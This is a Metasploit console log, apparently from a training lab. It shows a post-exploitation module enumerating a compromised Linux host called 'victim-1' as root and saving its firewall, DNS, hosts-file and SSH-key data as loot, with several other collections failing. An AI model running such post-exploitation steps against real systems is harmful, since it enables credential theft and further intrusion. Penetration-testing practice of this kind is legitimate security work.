 msf5 post(linux/gather/enum_network) > run
[*] Running module against 192.57.42.3
[*] Module running as root
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[+] Firewall config stored in /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_057475.txt
[+] DNS config stored in /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_382857.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_207555.txt
[+] SSH keys stored in /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_834608.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports
[+] If-Up/If-Down stored in /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_277878.txt
[*] Post module execution completed